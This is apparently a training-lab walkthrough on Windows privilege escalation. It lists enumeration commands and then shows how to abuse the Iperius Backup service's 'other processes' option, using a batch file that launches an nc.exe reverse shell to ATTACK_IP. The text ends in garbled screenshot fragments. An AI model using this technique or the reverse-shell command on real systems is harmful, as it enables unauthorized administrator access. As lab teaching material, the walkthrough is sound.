 A few key points in enumeration are as follows:
Users on the target system. The net users command will list users on the target system.
OS version: The systeminfo | findstr /B /C: "OS Name"/C: "OS Version" command will output information about the operating system.
This should be used to do further research on whether a privilege escalation vulnerability exists for this version.
Installed services: the wmic service list command will list services installed on the target system
In a real engagement, you should follow the more extensive list of commands provided in our Windows Privilege Escalation Room.
Exploitation
The Iperius Backup Service suffers from a privilege escalation vulnerability. McSkidy could use it to elevate her privileges on the system. When
Iperius Backup is installed as a service, it can be configured to run backup tasks with administrator privileges even if the current user has a lower
privilege level.
Let's explore the exploitation steps:
1) Create a new backup task: The task itself is not important. You can set the backup path as C:\Users\McSkidy\Documents
2) Set the destination: From the destination tab, you can set the location where the backup will be written. Again, this is not important; you can
set it to C:\Users\McSkidy\Desktop
3) Other processes: The "other processes" tab is important. As you can see, this gives us the option to set a program to run before or after every
backup process. As the backup process is ran with administrator privileges, any program or external file configured here will be ran with
administrator privileges. To exploit this, we will create a simple bat file and set it to run before the backup.
The .bat file will launch a shell using the nc.exe utility (conveniently located at C:\Users\McSkidy\Downloads\nc.exe). Launch the Notepad text
editor and enter the following lines of code.
@echo off
C:\Users\McSkidy\Downloads\nc.exe ATTACK_IP 1337 -e cmd.exe
Command Prompt
0 0 Unknown FALSE Manual
Network Performa
Documents
INCH-H
FALSE
notif
ported
FAL
INCH-H
C:\Use
C:\Use
the-gr
C:\Use
Iperius Backup - Freeware
Home Restore Tools About
0000
Backup job Last start Last result Status
No backup configured
Create new backup
The other products in the Iperius suite:
Iperius Remote Desktop
Remote support and remote desktop
software
Iperius Cloud Storage
The secure remote storage to save your
data in the cloud.
Iperius Console
Monitor all the backups remotely in a
centralized way
https://www.iperiusbackup.com Version 6.1.0
1 item